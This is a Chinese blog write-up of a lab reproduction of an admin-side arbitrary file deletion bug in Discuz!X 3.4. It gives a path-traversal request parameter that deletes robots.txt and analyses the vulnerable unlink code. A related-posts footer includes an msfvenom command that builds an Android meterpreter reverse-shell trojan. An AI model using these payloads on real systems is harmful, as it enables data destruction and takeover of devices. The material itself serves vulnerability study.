Discuz!X V3.4后台任意文件删除

Discuz!X V3.4后台任意文件删除

简述

该漏洞为后台任意文件删除,需要有管理员的权限,所以说危害非常小

复现环境

docker、vulhub-master

项目地址:https://gitee.com/ComsenzDiscuz/DiscuzX/tree/master

漏洞复现

启动环境docker-compose up -d

安装Discuz!X V3.4 数据库名设置为db

访问后台并登录http://your-ip/admin.php

进入论坛->模块管理->编辑板块



使用burp拦截”提交“的数据。

在请求包中添加如下参数 &replybgnew=../../../robots.txt&delreplybg=1





发送请求包,前后对比一下,发现目录中的文件(robots.txt)已经被删除了

代码分析

首先看我们的请求

admin.php?action=forums&operation=edit&fid=2&replybgnew=../../../robots.txt&delreplybg=1

admin.php中接收了action参数后经过actioncpfile处理后返回文件路径并包含。

actioncpfile函数

function admincpfile($action)

{

return './source/admincp/admincp_'.$action.'.php';

}

返回admincp_forums.php,漏洞出现在该文件中

漏洞代码

if(!$multiset) {

if($_GET['delreplybg']) {

$valueparse = parse_url($_GET['replybgnew']);

if(!isset($valueparse['host']) && file_exists($_G['setting']['attachurl'].'common/'.$_GET['replybgnew'])) {

@unlink($_G['setting']['attachurl'].'common/'.$_GET['replybgnew']);

}

$_GET['replybgnew'] = '';

......

......

}

第一个if语句

当$multiset为0进入if语句,由491行代码可知multiset参数默认为0,所以只要不传入该参数或者置空即可

第二个if语句

GET参数delreplybg 其中利用了parse_url来判断有没有host,来确保GET参数是replybgnew而不是URL

$_G['setting']['attachurl'的值为data/attachment/common/[replybgnew],这个就是可控的删除路径

漏洞修复

需要有管理员的权限,危害很小,目前网上没找到修复

Discuz!X V3.4后台任意文件删除的更多相关文章

- Discuz!X 3.4 前台任意文件删除漏洞复现

Discuz!X 3.4 前台任意文件删除漏洞复现 参考链接: http://www.freebuf.com/vuls/149904.html http://www.freebuf.com/artic ...

- PHP:网展cms后台任意文件删除和sql注入

0x01:目录结构 可以发现Frameword是框架的文件 install安装 public公共文件 uploads储存上传之类的文件 webuser后台文件 Home前台文件 0x02.csrf漏洞 ...

- ThinkSNS2.5前台getshell+后台任意文件删除

12年爆出的一个洞 前几天比赛的一个cms 于是跟出题人表哥要过来审计了看看 漏洞文件再根目录thumb.php中 <?php /* * 自动缩略图 参数 url|w|h|type=" ...

- 【代码审计】iZhanCMS_v2.1 后台任意文件删除漏洞分析

0x00 环境准备 iZhanCMS官网:http://www.izhancms.com 网站源码版本:爱站CMS(zend6.0) V2.1 程序源码下载:http://www.izhancms ...

- 【代码审计】CLTPHP_v5.5.3后台任意文件删除漏洞分析

0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chich ...

- HDWIKI6.0后台任意文件删除/下载

- [代码审计]phpshe开源商城后台两处任意文件删除至getshell

0x00 背景 这套系统审了很久了,审计的版本是1.6,前台审不出个所以然来.前台的限制做的很死. 入库的数据都是经过mysql_real_escape_string,htmlspecialchars ...

- 【代码审计】XYHCMS V3.5任意文件删除漏洞分析

0x00 环境准备 XYHCMS官网:http://www.xyhcms.com/ 网站源码版本:XYHCMS V3.5(2017-12-04 更新) 程序源码下载:http://www.xyhc ...

- Discuz!X 3.4 任意文件删除漏洞复现过程(附python脚本)

今天看下群里在讨论Discuz!X 3.4 任意文件删除漏洞,自己做了一些测试,记录一下过程.结尾附上自己编写的python脚本,自动化实现任意文件删除. 具体漏洞,请查看 https://paper ...

随机推荐

- Kali渗透安卓手机

kali渗透安卓手机 1.生成木马文件 msfvenom -p android/meterpreter/reverse_tcp LHOST=ip LPORT=端口 R > test.apk 在终 ...

- 前端文本框插件KindEditor

KindEditor 1.进入官网 2.下载 官网下载:http://kindeditor.net/down.php 本地下载:http://files.cnblogs.com/files/wup ...

- pdf2swf转换不成功该怎么解决啊,Process p=r.exec("D:/swf/pdf2swf.exe \""+pdfFile.getPath()+"\" -o \""+swfFile.getPath()+"\" -T 9");

pdf2swf转换不成功该怎么解决啊,可以这样解决吧,请注意命令的用法啊:Process p=r.exec("D:/swf/pdf2swf.exe \""+pdfFil ...

- JAVA在JDK1.8中Stream流的使用

Stream流的map使用 转换大写 List<String> list3 = Arrays.asList("zhangSan", "liSi", ...

- VS2015常用的字体 和 插件

Inconsolata 字体 自己常使用 Inconsolata 作为代码字体, 阅读代码非常舒适. 其他插件 GoToDef.vsix , 查看 声明非常方便. (ctrl+鼠标左键) Viasfo ...

- 【LeetCode】99. Recover Binary Search Tree 解题报告(Python)

[LeetCode]99. Recover Binary Search Tree 解题报告(Python) 标签(空格分隔): LeetCode 题目地址:https://leetcode.com/p ...

- python学习第五天:python基础(string、list、tuple)

首先,什么是sequence(序列)操作? 字符串的特性被称为sequence(序列) H o w a r e y o u ? 就好像存储在一个个连续的单元格里面,每个单元格存储一个字符,每个字符就是 ...

- MCU变量加载过程

前言 在开发mcu代码的时候经常会有些疑惑,变量是怎么在编译之后进入单片机的ram区的呢,特别是在使用keil开发的时候.后来在接触gcc编译器和自研的mcu后,终于明白了这个问题.实际上变量编译后被 ...

- 【项目管理】《IT项目管理》Kathy Schwalbe 第2章 IT项目管理和IT背景

1.对项目管理采取系统的观点有何意义?如何在项目管理中采用系统的观点? 意义:有效处理复杂的环境 采用系统方法,系统分析,系统管理.2.解释组织的四个框架.他们是如何帮助项目经理理解项目的组织环境的? ...

- [opencv]建立纯色图

1.建立纯白图片,指定大小 250*250为图片的宽高,可自己设置. Mat white = cv::Mat(250,250,CV_8UC3,Scalar(255,255,255)); 2.建立纯黑图 ...